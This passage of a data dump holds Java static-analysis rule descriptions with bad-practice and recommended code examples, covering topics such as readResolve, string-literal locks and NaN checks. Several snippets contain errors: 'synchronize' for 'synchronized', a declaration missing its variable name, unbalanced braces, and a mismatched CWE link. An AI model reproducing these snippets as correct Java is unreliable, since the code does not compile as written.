default constructor.\n\n```java\nprivate MyClass readResolve() throws ObjectStreamException {\n    return new MySubClass(); // return a specific type other than the default\n}\n```\n\nThis is specially relevant for deserialization of singleton objects, which rely on there being only one instance present throughout the lifetime of the application.\n\nConsider this implementation of `readResolve`, which delegates to a singleton `getInstance` method when called:\n\n```java\n// Is ignored during deserialization!\npublic BadSingleton readResolve() throws ObjectStreamException {\n    return BadSingleton.getInstance();\n}\n```\n\nThis method will be ignored when the singleton is deserialized, and so, the singleton will be recreated for every time deserialization occurs. Such requirements may come about when an application must save and restore its runtime state repeatedly (An Android application is a good example of such a scenario).\n\n### Recommended\n\nUse the correct signature when implementing `readResolve()`.\n\n```java\nprivate Object readResolve() throws ObjectStreamException {\n    return new MySubClass(); // return a specific type other than the default\n}\n```\n\n## References\n\n- Oracle JDK 11 documentation - [The `readResolve` method](https://docs.oracle.com/en/java/javase/11/docs/specs/serialization/input.html#the-readresolve-method)",[],{"shortcode":1172,"title":1173,"description":1174,"category":16,"severity":1002,"tags":1175,"isRecommended":64},"JAVA-W1025","Unused private field detected","A private field which is not referenced anywhere in this file was detected.\n\nSuch a field is useless and can be safely removed.\n\n\u003C!--more-->\n\n### Bad Practice\n\n```java\nclass SomeClass {\n    private int unused; // Not used anywhere within `SomeClass`.\n\n    // ...\n}\n```\n\n### Recommended\n\nRemove the field if is is not used anywhere. If the field was meant to be inherited, mark it as `protected` instead.\n\n```java\nclass SomeClass {\n    protected int usedInSubclass;\n\n    // ...\n}\n```",[],{"shortcode":1177,"title":1178,"description":1179,"category":20,"severity":1002,"tags":1180,"isRecommended":64},"JAVA-E1081","Detected synchronization on string literal","Avoid synchronizing on string literals.\n\n\u003C!--more-->\nThe same object internally represents strings having the same content; JVM does that to reduce memory requirements.\n\nSynchronizing on string literals has the risk of allowing deadlocks to occur. For example, if two different pieces of code synchronize on the same string object, it may be possible to cause a deadlock if they run parallelly.\n\n### Bad Practice\n\n```java\nclass MyClass {\n    private static final String MONITOR = \"common-string\";\n\n    public void doThing() {\n        synchronize(MONITOR) {\n            // ...code that is supposed to run in parallel to the code in `ThirdPartyClass::doAnotherThing`.\n        }\n    }\n}\n\n// Someplace else.\nclass ThirdPartyClass {\n     // Note that the content of this string is same as of `MONITOR`'s.\n    private static final String THIRD_PARTY_MONITOR = \"common-string\";\n\n    public void doAnotherThing() {\n        synchronize(THIRD_PARTY_MONITOR) {\n            // ...code that is supposed to run in parallel to the code in `MyClass::doThing`.\n        }\n    }\n}\n```\n\nThe code inside the methods `MyClass::doThing()` and `ThirdPartyClass::doAnotherThing()` won't run in parallel (even though they are supposed to) because we are essentially synchronizing on\nthe same string object. Depending on the functionalities of these two methods, we might end up causing a deadlock or some other synchronization bug here.\n\n### Recommended\n\n```java\nclass MyClass {\n    private static final Object MY_LOCK = new Object();\n\n    public void doThing() {\n        synchronize(MY_LOCK) {\n            // ...code that is supposed to run in parallel to the code in `ThirdPartyClass::doAnotherThing`.\n        }\n    }\n}\n\n// Someplace else.\nclass ThirdPartyClass {\n    private static final Object THIRD_PARTY_LOCK = new Object();\n\n    public void doAnotherThing() {\n        synchronize(THIRD_PARTY_LOCK) {\n            // ...code that is supposed to run in parallel to the code in `MyClass::doThing`.\n        }\n    }\n}\n```\n## References\n\n- StackOverflow - [Synchronizing on String objects in Java](https://stackoverflow.com/a/134154)\n- [CWE-883](https://cwe.mitre.org/data/definitions/833.html) - Deadlock",[1181],"cwe-883",{"shortcode":1183,"title":1184,"description":1185,"category":16,"severity":1002,"tags":1186,"isRecommended":64},"JAVA-W1057","Method can be declared static","Private final methods that do not access instance fields should be declared static.\n\n\u003C!--more-->\nSince the method is private and final, it can't possibly be overridden. Therefore, the only possible definition of the method that exists doesn't access any instance fields.\nSo we can safely declare it as static.\n\n### Bad Practice\n\n```java\npublic class Klass {\n    private final int aField = 10;\n\n    private final void method() {\n        // ...statements that do not access `aField`\n    }\n}\n```\n\n### Recommended\n\nConsider declaring the method static.\n\n```java\npublic class Klass {\n    private final int aField = 10;\n\n    private static final void method() {\n        // ...statements that do not access `aField`\n    }\n}\n```\n\n## References\n- StackOverflow - [Should all methods that do not use instance fields be static?](https://stackoverflow.com/questions/7234807/should-all-methods-that-do-not-use-instance-variables-be-marked-static)",[],{"shortcode":1188,"title":1189,"description":1190,"category":20,"severity":1002,"tags":1191,"isRecommended":64},"JAVA-E1093","`TimeZone.getTimeZone` should be passed correct timezone IDs","[`java.util.TimeZone.getTimeZone()`](https://docs.oracle.com/en/java/javase/11/docs/api/java.base/java/util/TimeZone.html#getTimeZone(java.lang.String))\nshould not be passed invalid time zone identifier strings, as this will make it fail silently and return GMT instead.\n\n\u003C!--more-->\n\nJava cannot check for invalid timezones at compile time, so it is up to the developer to ensure that the string provided is actually valid. To avoid accidentally using an invalid time zone, it is recommended to select from a known list of timezone identifiers, such as those provided by the [`ZoneId.getAvailableZoneIds()`](https://docs.oracle.com/en/java/javase/11/docs/api/java.base/java/time/ZoneId.html#getAvailableZoneIds()) method.\n\n### Bad Practice\n\n```java\nTimeZone tz = TimeZone.getTimeZone(\"invalid/timezone\"); // tz is assigned the GMT time zone.\n```\n\n### Recommended\n\nUse a valid timezone string.\n\n```java\nTimeZone tz = TimeZone.getTimeZone(\"America/New_York\");\n```\n\n## References\n\n- Oracle Java 11 Javadocs - [`java.util.TimeZone.getTimeZone()`](https://docs.oracle.com/en/java/javase/11/docs/api/java.base/java/util/TimeZone.html#getTimeZone(java.lang.String))",[],{"shortcode":1193,"title":1194,"description":1195,"category":20,"severity":1002,"tags":1196,"isRecommended":64},"JAVA-E1096","`Iterable\u003CPath>` is errorprone and should be replaced with `Collection\u003CPath>`","Avoid using `Iterable\u003CPath>` to represent collections of `Path`s.\n\n\u003C!--more-->\n\n[`java.nio.file.Path`](https://docs.oracle.com/en/java/javase/11/docs/api/java.base/java/nio/file/Path.html) implements `Iterable` in and of itself, which allows paths to be treated as lists of path components. To avoid confusing a single `Path` object for a `List` (or whatever other data structure) of `Path`s, use `Collection` or a similar generic type instead.\n\n### Bad Practice\n\nIn the example below, the for loop may iterate over `paths` as if it were a list of paths, but it is actually a single path split into its components.\n\n```java\nIterable\u003CPath> paths = Path.of(\"some/path\");\n\n// !!! this works!\nfor (Path toFile : paths) {\n    // ...\n}\n```\n\n### Recommended\n\nTo avoid accidentally allowing the usage of a single `Path` value where many are expected, you can use `Collection` classes, such as `List`, `Set`, or even `Collection` itself.\n\n```java\nCollection\u003CPath> = List.of(Path.of(\"path/a\"), Path.of(\"path/b\"));\n\nfor (Path path : paths) {\n    // ...\n}\n```\n\n## References\n\n- Oracle Java 11 Javadocs - [`java.nio.file.Path`](https://docs.oracle.com/en/java/javase/11/docs/api/java.base/java/nio/file/Path.html)",[],{"shortcode":1198,"title":1199,"description":1200,"category":16,"severity":1002,"tags":1201,"isRecommended":64},"JAVA-W1063","Use of `@Nonnull`, `@CheckForNull`, or `@Nullable` detected on primitive declaration","Primitive types can't be `null`. Marking primitive parameters, return values, or fields with `CheckForNull`, `Nullable`,\nor `NonNull` is useless and only adds confusion. These annotations should be removed to improve readability of code.\n\n\u003C!--more-->\n\n### Bad Practice\n\n```java\nclass Example {\n    @Nullable private int field = 10;\n\n    @CheckForNull\n    public int method(@NonNull int param) {\n        // ...some code\n    }\n}\n```\n\n### Recommended\n\nRemove these annotations from primitive declarations.\n\n```java\nclass Example {\n    private int field = 10;\n\n    public int method(int param) {\n        // ...some code\n    }\n}\n}\n```\n\n## References\n- StackOverflow - [Why can't primitive data types be \"null\" in Java?](https://stackoverflow.com/questions/11047276/why-cant-primitive-data-types-be-null-in-java)\n- Javadoc.io - Google JSR305 - [`@Nonnull`](https://www.javadoc.io/static/com.google.code.findbugs/jsr305/3.0.2/javax/annotation/class-use/Nonnull.html)\n- Javadoc.io - Google JSR305 - [`@CheckForNull`](https://www.javadoc.io/doc/com.google.code.findbugs/jsr305/latest/javax/annotation/CheckForNull.html)\n- Javadoc.io - Jetbrains Annotations - [`@Nullable`](https://javadoc.io/doc/org.jetbrains/annotations/20.1.0/org/jetbrains/annotations/Nullable.html)",[],{"shortcode":1203,"title":1204,"description":1205,"category":20,"severity":1002,"tags":1206,"isRecommended":64},"JAVA-E1044","Do not call hashCode directly on an array class","Calling `T[].hashCode()` (where `T` is some class) will not take into account the contents of the array.\n\nUse the [`Arrays.hashCode(Object[])`](https://docs.oracle.com/en/java/javase/11/docs/api/java.base/java/util/Arrays.html#hashCode(java.lang.Object%5B%5D)) static method to calculate an array's hash code instead.\n\n\u003C!--more-->\n\nAny array type inherits the default `equals()` and `hashCode()` implementations from `Object`. By default, object equality works by comparing reference addresses (like `a == b`), and an object's hash code can also similarly depend on its address (The JVM specification leaves this at the discretion of the implementation). Make sure this is the behavior you actually want.\n\n### Bad Practice\n\n```java\n\nString[] names = ...;\n\nint namesHash = names.hashCode(); // Bad.\n\n```\n\n### Recommended\n\n```java\nint namesHash = Arrays.hashCode(names);\n```\n\n## Exceptions\n\nIf you actually intend to use the default `hashCode` implementation of arrays, you may safely ignore this issue.\n\n## References\n\n- Oracle Java 11 JavaDocs - [`java.lang.Object.hashCode()`](https://docs.oracle.com/javase/7/docs/api/java/lang/Object.html#hashCode%28%29)\n- Oracle Java 11 JavaDocs - [`java.util.Arrays.hashCode()`](https://docs.oracle.com/en/java/javase/11/docs/api/java.base/java/util/Arrays.html#hashCode(java.lang.Object%5B%5D))",[],{"shortcode":1208,"title":1209,"description":1210,"category":20,"severity":1002,"tags":1211,"isRecommended":64},"JAVA-E1089","String.indexOf's arguments should not be reversed","When searching for a character in a string\nusing [`String.indexOf()`](https://docs.oracle.com/en/java/javase/11/docs/api/java.base/java/lang/String.html#indexOf(int,int)),\none should be careful to not mix up the order of its arguments.\n\n\u003C!--more-->\n\nOne of the overloads of `indexOf()` takes two arguments; the first is the character to search for and the second is the\nindex to start searching from. Both these parameters are integers, and this opens up new avenues for confusion due to\n[type promotion rules](https://docs.oracle.com/javase/specs/jls/se7/html/jls-5.html).\n\n## Bad Practice\n\n```java\nString s = \"Hello, World!\";\n\nint index = s.indexOf(7, 'o'); // This is the wrong order!\n```\n\nIn the example above, the arguments are passed in the wrong order. The first argument should be the character to search\nfor, and the second should be the starting index to begin the search from. Here, however, the first argument is\nan integer, and the second argument is a character.\n\nDue to type promotion, narrower types such as `char` will be converted automatically if a wider type (like `int`) was\nexpected. In this case, the method will return the index of the character\nrepresented by the integer value 7, rather than the index of the 'o' character.\n\n## Recommended\n\nSwitch the arguments around.\n\n```java\nint index = s.indexOf('o', 7);\n```",[],{"shortcode":1213,"title":1214,"description":1215,"category":16,"severity":1002,"tags":1216,"isRecommended":64},"JAVA-W1075","Abstract or default method annotated with `@Inject`","Abstract or default methods should not be annotated with `@Inject`.\n\n\u003C!--more-->\nAs per the JSR-330 specification, `@Inject` shouldn't be applied to abstract and default methods.\nWhen marking an abstract method as `@Inject`able, the programmer believes that all the methods that\ninherit from it will be injectable. This is not the case at all; a method that only inhertis from\nan `@Inject` method but isn't itself marked as `@Inject` will not be injected. So is the case with\ndefault methods defined in interfaces. For this reason, it is advised that you only use the `@Inject`\nannotation on concrete methods.\n\n### Bad Practice\n\n```java\nimport javax.inject.Inject;\n\nabstract public class Klass {\n    @Inject\n    public abstract int doStuff();\n}\n```\n\nor in `default` methods:\n\n```java\nimport javax.inject.Inject;\n\npublic interface IFace {\n    @Inject\n    default public int doStuff() {\n        //..default implementation here\n    }\n}\n```\n\n### Recommended\n\nRemove `@Inject` from abstract and default methods. Instead, apply them only on concrete implementations.\n\n```java\nimport javax.inject.Inject;\n\nabstract public class Klass {\n    public abstract int doStuff();\n}\n\n// Somewhere else in the codebase.\npublic class ConcreteKlass extends Klass {\n    @Inject\n    @Override\n    public int doStuff() {\n        // Implementation follows.\n    }\n}\n```\n\n## References\n- JSR-330 Dependency Injection Standard - [@Inject Documentation](https://github.com/javax-inject/javax-inject/blob/master/src/javax/inject/Inject.java)",[],{"shortcode":1218,"title":1219,"description":1220,"category":20,"severity":1002,"tags":1221,"isRecommended":64},"JAVA-E1042","`serialVersionUID` should be correctly declared","The `serialVersionUID` field must be declared as `\u003Caccess modifier> static final long serialVersionUID`. Not declaring it as such will prevent Java from processing it.\n\n\u003C!--more-->\n\nThe `serialVersionUID` field has significance when using Java's native serialization API. When declared on a `Serializable` class, it will be used by Java as a tool to verify proper serialization and deserialization. If it is declared incorrectly, Java will instead opt to generate a `serialVersionUID` automatically based on the contents of the class.\n\nSuch automatic generation can be problematic for certain scenarios. For example, compiling the source with different JDKs may yield different values of `serialVersionUID` for the same class. If the UID of the serialized data does not match the UID as present in the class loaded in the JVM, an [`InvalidClassException`](https://docs.oracle.com/en/java/javase/11/docs/api/java.base/java/io/InvalidClassException.html) will be thrown.\n\n### Bad Practice\n\n```java\npublic static int serialVersionUID = 3; // Wrong.\n\n```\n\n### Recommended\n\nDeclare `serialVersionUID` with this specific signature (only the visibility and the value of the field may be changed).\n\n```java\npublic static final long serialVersionUID = 3L; // Correct.\n```\n\n## References\n\n- StackOverflow - [What is a `serialVersionUID` and why should I use it?](https://stackoverflow.com/questions/285793/what-is-a-serialversionuid-and-why-should-i-use-it)\n- Oracle Java 11 JavaDocs - [`java.io.Serializable`](https://docs.oracle.com/en/java/javase/11/docs/api/java.base/java/io/Serializable.html)",[],{"shortcode":1223,"title":1224,"description":1225,"category":20,"severity":1002,"tags":1226,"isRecommended":64},"JAVA-E1063","Double assignment of variable detected","A double assignment of a variable to itself has been detected. This may be a typo.\n\nCheck whether this is correct and edit it or remove the extra assignment.\n\n\u003C!--more-->\n\nWhen used as an expression, an assignment evaluates to the result of the RHS expression. For example, in the assignment `a = 3`, Java would evaluate the result of the assignment as `3`.\n\n### Bad Practice\n\nAssigning a value to itself is redundant and does not achieve any benefits over assigning just the value of the RHS expression.\n\n```java\nsomeVar = someVar = ...; // redundant!\n```\n\n### Recommended\n\nIt is likely that this was a typo. Perhaps the intention was to use a different variable in place of one of the repeated names.\n\n```java\nsomeVar = someOtherVar = ...;\n```\n\n**Alternatives**\n\nConsider changing this double assignment into two single, separate assignments on different lines.\n\n```java\nsomeVar = ...;\n\nsomeOtherVar = someVar;\n```\n\nThis can have multiple benefits:\n\n* It is clear where an assignment occurs.\n* It is easier to understand what value is being assigned to what variable.\n* It improves readability.",[],{"shortcode":1228,"title":1229,"description":1230,"category":16,"severity":1002,"tags":1231,"isRecommended":64},"JAVA-W1070","Constructor must not be marked with nullable annotations","Nullable annotations such as `@Nullable` and `@CheckForNull` on constructors is an antipattern.\n\n\u003C!--more-->\nIn Java, constructors always return an instance of the class in which they are defined. Explicitly returning `null`\nfrom a constructor raises a compile-time error. In Java, it is impossible for a constructor to return `null`. Therefore,\nannotations such as `@Nullable` and `@CheckForNull` which are typically used to reflect that a method may return `null`,\nshould be removed from constructors.\n\n### Bad Practice\n\n```java\npublic class Klass {\n    @Nullable\n    public Klass() {\n        // ...\n    }\n}\n```\n\n### Recommended\n\nConsider removing `@Nullable` and `@CheckForNull` from constructors.\n```java\npublic class Klass {\n    public Klass() {\n        // ...\n    }\n}\n\n## References\n- StackOverflow - [Can constructors return a null object?](https://stackoverflow.com/questions/11103444/can-constructor-return-a-null-object)",[],{"shortcode":1233,"title":1234,"description":1235,"category":20,"severity":1002,"tags":1236,"isRecommended":64},"JAVA-A1068","Switch case without appropriate control flow break","This switch case does not terminate in a `break` or other such control flow statement. This can result in accidental switch case fallthrough, unintentionally executing code.\n\n\u003C!--more-->\n\n### Bad Practice\n\n```java\nswitch (something) {\n    case 1: {\n        // Do something...\n        // No break statement...\n    case 2:\n        // do something else...\n        break;\n    default:\n        // Default behavior.\n}\n```\n\n### Recommended\n\nAdd a break statement at the end of each case unless the fallthrough behavior is intentional.\n\n```java\nswitch (something) {\n    case 1: {\n        // Do something...\n        break;\n    case 2:\n        // do something else...\n        break;\n    default:\n        // Default behavior.\n}\n```\n\n## Exceptions\n\nThis issue can be safely ignored if the fallthrough behavior was intentional.",[],{"shortcode":1238,"title":1239,"description":1240,"category":20,"severity":1002,"tags":1241,"isRecommended":64},"JAVA-W1064","Redundant boolean literal","Boolean literals should not be used redundantly within expressions.\n\n\u003C!--more-->\nAn entity that may evaluate to true or false can directly be used in an expression where a boolean value is expected.\nBoolean literals are almost never necessary in any expression.\n\n### Bad Practice\n\n```java\npublic void method() {\n    if (returnsBoolean() == true) { //.. }\n    if (boolVar || false) { // .. }\n    if (boolVar && true) { // .. }\n}\n```\n\n### Recommended\n\nConsider removing the redundant literals.\n\n```java\npublic void method() {\n    if (returnsBoolean()) { //.. }\n    if (boolVar) { // .. }\n    if (boolVar) { // .. }\n}\n```",[],{"shortcode":1243,"title":1244,"description":1245,"category":16,"severity":1002,"tags":1246,"isRecommended":64},"JAVA-W1085","`ZoneId.of(\"Z\")` should be replaced with `ZoneOffset.UTC`","Avoid calling `ZoneId.of()` to get the UTC timezone offset, and instead use `ZoneOffset.UTC` directly.\n\n\u003C!--more-->\n\n### Bad Practice\n\n```java\nZoneId utc = ZoneId.of(\"Z\");\n```\n\n### Recommended\n\n```java\nZoneId utc = ZoneOffset.UTC;\n```\n\n## References\n\n- Oracle Java 8 JavaDocs - [`java.time.ZoneId.of()`](https://docs.oracle.com/javase/8/docs/api/java/time/ZoneId.html#of-java.lang.String-)\n- Oracle Java 8 JavaDocs - [`java.time.ZoneOffset.UTC`](https://docs.oracle.com/javase/8/docs/api/java/time/ZoneOffset.html#UTC)",[],{"shortcode":1248,"title":1249,"description":1250,"category":43,"severity":1002,"tags":1251,"isRecommended":64},"JAVA-C1003","Multiple variables declared on the same line","Multiple variables (or fields) should not be declared on the same line.\n\n\u003C!--more-->\n\nDeclaring more than one variables (or fields) on the same line makes the code harder to read.\nThings might get more confusing if some of those variables are initiliazed and some of them are not.\n\n### Bad Practice\n\n```java\n\nclass Klass {\n    private int a, b = 20;\n\n    private void method() {\n        double d1, d2 = 3.5, d3;\n        // ... rest of the code\n    }\n}\n```\n\n### Recommended\n\nConsider declaring one variable per line.\n\n```java\n\nclass Klass {\n    private int a;\n    private int b = 20;\n\n    private void method() {\n        double d1;\n        double d2 = 3.5;\n        double d3;\n        // ... rest of the code\n    }\n}\n```\n\n## References\n - StackOverflow - [Why do you not declare several variables of the same type on the same line?](https://stackoverflow.com/questions/100633/why-do-you-not-declare-several-variables-of-the-same-type-on-the-same-line)",[],{"shortcode":1253,"title":1254,"description":1255,"category":20,"severity":1002,"tags":1256,"isRecommended":64},"JAVA-E1045","Loop conditions should be true at least once","This loop's condition is never true, meaning it will never execute (or, for a `do` loop, only execute once). Check the condition and rectify it if there are mistakes. If used to disable the code, consider commenting the code out, or removing the loop entirely.\n\n\u003C!--more-->\n\n### Bad Practice\n\n```java\nwhile (false) {\n    // Will not execute...\n}\n\n// ...\n\nint a = 2;\n\n// this loop will never start...\nwhile (a \u003C 0) {\n    // ...\n    a += 2;\n}\n```\n\n### Recommended\n\nRemove the code or fix the loop.\n\n```java\nint a = 2;\n\n// The loop condition is now fixed.\nwhile (a \u003C 20) {\n    // ...\n    a += 2;\n}\n```",[],{"shortcode":1258,"title":1259,"description":1260,"category":16,"severity":1002,"tags":1261,"isRecommended":64},"JAVA-W1021","Redundant type check","This code attempts to perform an `instanceof` check of a type with its supertype. This is a redundant operation as such a check will always return `true`.\n\n\u003C!--more-->\n\nFor two classes `A` and `B`, where `A extends B`, an instance of `A` can also be treated as an instance of `B`. Thus, a check such as `\u003Csome instance of A> isntanceof B` will always return `true`.\n\nThis may have been a typo. Check if the type you are checking for is correct, and rectify it if not.\n\n### Bad Practice\n\n```java\nInteger a = 3;\n\n// `a` is already a Number\nif (a instanceof Number) {\n    // ...\n}\n```\n\n### Recommended\n\nIf the check serves no purpose, remove it. Else, verify that the proper type is being checked for.\n\n## References\n\n- Oracle Java Language Specification - [Section 15.20.2](https://docs.oracle.com/javase/specs/jls/se11/html/jls-15.html#jls-15.20.2) - Type Comparison Operator `instanceof`",[],{"shortcode":1263,"title":1264,"description":1265,"category":43,"severity":1002,"tags":1266,"isRecommended":64},"JAVA-C1001","Type names must begin with an uppercase letter","Java naming conventions must be followed for all type names.\n\n\u003C!--more-->\n\nAs per the conventions, all type (class, enum, interface) names in Java must begin with an uppercase letter.\nNot following this convention would make it harder to search for such type declarations in large source files.\n\n### Bad Practice\n\nAvoid typenames that start with a lowercase letter.\n\n```java\nclass klass {\n    //..rest of the code\n}\n```\n\n### Recommended\n\nConsider following the conventions when naming your types.\n\n```java\n\nclass Klass {\n    //..rest of the code\n}\n```\n\n## References\n - Oracle - [Java naming conventions](https://www.oracle.com/java/technologies/javase/codeconventions-namingconventions.html)",[],{"shortcode":1268,"title":1269,"description":1270,"category":43,"severity":1002,"tags":1271,"isRecommended":64},"JAVA-C1002","Wrong argument order in test assertions","Argument ordering conventions must be followed for assertions in their respectice libraries.\n\n\u003C!--more-->\n\nJUnit assertion methods such as `assertEquals` expect the first argument to be the expected value and second to be the actual value.\nOn the other hand, AssertJ works in reverse. Methods such as `assertThat()` must be passed the actual value first, and the expected value is passed in the subsequent chained call to `isEqualTo()`, `isGreaterThan()`\nor a similar combinator method.\n\nAs far as test execution goes, the order of arguments does not matter; test results will not vary just because arguments are passed in the wrong order. But, changing the order can cause problems when reading test reports or test output (IntelliJ allows you to see a diff between expected and actual results, for example) leading to weird behavior. In general, it is a good practice to follow the conventions set by a particular test framework.\n\n### Bad Practice\n\nAvoid passing arguments to test methods in arbitrary order.\n\n```java\n\nclass MyTest {\n    @Test\n    void test() {\n        org.junit.Assert.assertEquals(value, 10);\n        org.assertj.core.api.Assertions.assertThat(10).isEqualTo(value);\n    }\n}\n```\n\n### Recommended\n\nInstead, consider following the conventions set by the test framework that you are using.\n\n```java\n\nclass MyTest {\n    @Test\n    void test() {\n        org.junit.Assert.assertEquals(10, value);\n        org.assertj.core.api.Assertions.assertThat(value).isEqualTo(10);\n    }\n}\n```\n\n## References\n - StackOverflow - [JUnit `assertEquals` argument order](https://stackoverflow.com/questions/16267660/assert-assertequals-junit-parameters-order)\n - Vogella - [Testing with AssertJ](https://www.vogella.com/tutorials/AssertJ/article.html)",[],{"shortcode":1273,"title":1274,"description":1275,"category":20,"severity":1002,"tags":1276,"isRecommended":64},"JAVA-E1031","`Double`/`Float` comparison with `NaN` will always return `false`","Avoid comparing floating point values to `Float.NaN` or `Double.NaN`, as such comparisons will always return `false`.\n\n\u003C!--more-->\n\nThis occurs due to the special semantics of `NaN`; it is equal to nothing, not even itself[.](https://pbs.twimg.com/media/BtgKyZOCcAAA_ED?format=jpg&name=900x900)\n\nThe [Java Language Specification](https://docs.oracle.com/javase/specs/jls/se11/html/jls-4.html#jls-4.2.3) states the following on the subject:\n\n> The equality operator `==` returns `false` if either operand is `NaN`.\n\n### Bad Practice\n\n```java\nif (x == Double.NaN) { ... } // This condition will always fail.\n\nif (y == Float.NaN) { ... } // This will also fail.\n\nassertEquals(Double.NaN, Double.NaN); // Fails: NaN != NaN\n```\n\n### Recommended\n\nUse the `isNaN()` method to check if a floating point value is `NaN` instead of comparing the value with `NaN`. `isNaN()` is available as both a static method and as an instance method.\n\n```java\nif (Double.isNaN(x) || x.isNaN()) { ... }\n\n// Alternatively for floats:\nif (Float.isNaN(x) || x.isNaN()) { ... }\n```\n\n## References\n\n- StackOverflow - [Why is `Double.NaN` not equal to itself?](https://stackoverflow.com/questions/8819738/why-does-double-nan-double-nan-return-false)\n- Java 11 Language Specification - [Floating-Point Types, Formats and Values](https://docs.oracle.com/javase/specs/jls/se11/html/jls-4.html#jls-4.2.3)\n- Java 8 Standard Library Javadocs - [`Double.isNaN()`](https://docs.oracle.com/javase/8/docs/api/java/lang/Double.html#isNaN--)\n- SpotBugs - [FE\\_TEST\\_IF\\_EQUAL\\_TO\\_NOT\\_A\\_NUMBER](https://spotbugs.readthedocs.io/en/latest/bugDescriptions.html#fe-doomed-test-for-equality-to-nan-fe-test-if-equal-to-not-a-number)",[],{"shortcode":1278,"title":1279,"description":1280,"category":20,"severity":1002,"tags":1281,"isRecommended":64},"JAVA-E1033","Custom serialization method is declared with an incorrect signature","This class declares one or more custom serialization methods but these methods do not match the signatures expected by Java's serialization API.\n\nChange the signature(s) to match the expected type.\n\n\u003C!--more-->\n\nJava expects the signatures of the `readObject`, `readObjectNoData` and `writeObject` methods to exactly match certain signatures, as codified in the specification for the [`Serializable` API](https://docs.oracle.com/en/java/javase/11/docs/api/java.base/java/io/Serializable.html):\n\nClasses that require special handling during the serialization and deserialization process must implement special methods with these exact signatures:\n\n```java\nprivate void writeObject(java.io.ObjectOutputStream out) throws IOException;\n\nprivate void readObject(java.io.ObjectInputStream in) throws IOException, ClassNotFoundException;\n\nprivate void readObjectNoData() throws ObjectStreamException;\n```\n\nIf these methods are not declared with the correct signatures, Java will perform serialization without the expected custom behavior.\n\nThe reason serialization works like this is because the custom serialization behavior of a class only applies to the fields declared in that class, and cannot be shared with its descendants. Thus, custom serialization methods are private. Descendants of the class are likewise expected to privately implement extra logic as required to serialize and deserialize data for their own declared fields.\n\n### Bad Practice\n\n```java\n    // readObjectNoData should return void!\n    private int readObjectNoData() throws ObjectStreamException {\n        // ...\n    }\n\n    // readObject should not be public!\n    public void readObject(ObjectInputStream in) throws IOException, ClassNotFoundException {\n        // ...\n    }\n\n    // writeObject should not throw ClassNotFoundException!\n    private void writeObject(ObjectOutputStream object) throws ClassNotFoundException {\n        // ...\n    }\n```\n\n### Recommended\n\nSpecify the method signatures for these methods as expected by Java.\n\n## References\n\n- Oracle Java 11 JavaDocs - [java.io.Serializable](https://www.oracle.com/technical-resources/articles/java/serializationapi.html)\n- Oracle - [Discover the secrets of the Java Serializable API](https://www.oracle.com/technical-resources/articles/java/serializationapi.html)",[],{"shortcode":1283,"title":1284,"description":1285,"category":20,"severity":1002,"tags":1286,"isRecommended":64},"JAVA-E1034","Serializable class with non-serializable superclass and no default constructor detected","This serializable class has a non-serializable superclass that does not declare a default constructor. Deserializing such a class will fail with an [`InvalidClassException`](https://docs.oracle.com/javase/8/docs/api/java/io/InvalidClassException.html) because Java will not be able to instantiate it.\n\n\u003C!--more-->\n\nJava's `Serializable` interface enforces specific requirements on serializable classes that extend a non-serializable class:\n\n> To allow subtypes of non-serializable classes to be serialized, the subtype may assume responsibility for saving and restoring the state of the supertype's public, protected, and (if accessible) package fields. The subtype may assume this responsibility only if the class it extends has an accessible no-arg constructor to initialize the class's state. It is an error to declare a class `Serializable` if this is not the case. The error will be detected at runtime.\n\nPut simply, given the following conditions:\n\n1. The class implements `Serializable`.\n2. The class extends a non-serializable class.\n3. The superclass does not define a no-argument (default) constructor.\n\nJava will throw an `InvalidClassException` when attempting to deserialize an instance of the class.\n\n### Bad Practice\n\n```java\nclass SuperClass {\n    int x;\n    public SuperClass(int a) {\n        x = a;\n    }\n}\n\n// Java will fail to deserialize this class.\nclass SubClass extends SuperClass implements Serializable {\n    // ...\n}\n```\n\n### Recommended\n\n```java\nclass SuperClass {\n    int x;\n    public SuperClass(int a) {\n        x = a;\n    }\n\n    public SuperClass() {\n        x = 0;\n    }\n}\n\nclass SubClass extends SuperClass implements Serializable {\n    // ...\n}\n```\n\n## References\n\n- Oracle Java 11 JavaDocs - [java.io.Serializable](https://docs.oracle.com/en/java/javase/11/docs/api/java.base/java/io/Serializable.html)",[],{"shortcode":1288,"title":1289,"description":1290,"category":20,"severity":1002,"tags":1291,"isRecommended":64},"JAVA-E1036","Wrong argument type for Collection remove method","Arguments to collection `remove*` methods must be of the same type as the collection itself.\n\n\u003C!--more-->\n\nThough `Collection` is parameterised on the type of the contained values, [`Collection.remove()`](https://docs.oracle.com/en/java/javase/11/docs/api/java.base/java/util/Collection.html#remove(java.lang.Object)) is not; it accepts a parameter of type `Object` instead. This means any value can be passed to a collection's `remove()` method, regardless of whether the value's type matches the collection's type.\n\nThis is also exacerbated for lists that store integers; `List` has both an `Object` and an `int` overload for `remove()` that are easy to confuse.\n\n### Bad Practice\n\n```java\nList\u003CInteger> ints = Arrays.asList(3);\n\nints.remove(\"3\"); // this will fail silently!\n```\n\n### Recommended\n\nEnsure that the type of the value passed to `remove()` is the same as the collection's type.\n\n```java\nints.remove((Object)3);\n```\n\n## References\n- Oracle Java 11 JavaDocs - [`java.util.Collection`](https://docs.oracle.com/en/java/javase/11/docs/api/java.base/java/util/Collection.html)",[],{"shortcode":1293,"title":1294,"description":1295,"category":20,"severity":1002,"tags":1296,"isRecommended":64},"JAVA-E1037","Collection type is unsafely downcast to a concrete class","Attempting to cast a value held in an abstract collection type to a concrete type (casting `java.util.List` to `java.util.LinkedList` for example) may fail with a `ClassCastException`.\n\nAvoid performing such casts, and instead consider using a more proper abstraction.\n\n\u003C!--more-->\n\nDo not assume the type of a collection as this means only one particular implementation will ultimately be usable.\n\nIf such casts are required, it may be a sign that your API needs to be restructured.\n\n### Bad Practice\n\nHere, `names` is stored in a `List` variable, but is used in a way more similar to a queue.\n```java\nList\u003CString> names = getNames();\nLinkedList\u003CString> nameQueue = (LinkedList\u003CString>)names;\n\nString nextName = nameQueue.poll(); // poll is defined on LinkedList, and pops the first elements off.\n```\n\n### Recommended\n\nUse the correct abstraction for the job. With regards to the example above, [`java.util.Queue`](https://docs.oracle.com/en/java/javase/11/docs/api/java.base/java/util/Queue.html) is one of the interfaces `LinkedList` implements, and defines the `poll` method. Thus, to directly take advantage of it, you could use a `Queue` to store the returned value of `getNames()`:\n\n```java\nQueue\u003CString> namesQueue = getNames();\n\nString nextName = nameQueue.poll(); // poll is declared within the Queue interface.\n```\n\n## Exceptions\n\nThis issue will not be reported when an `instanceof` check for the variable's type is detected before a vulnerable type cast.\n\n## References\n\n- Oracle Java 11 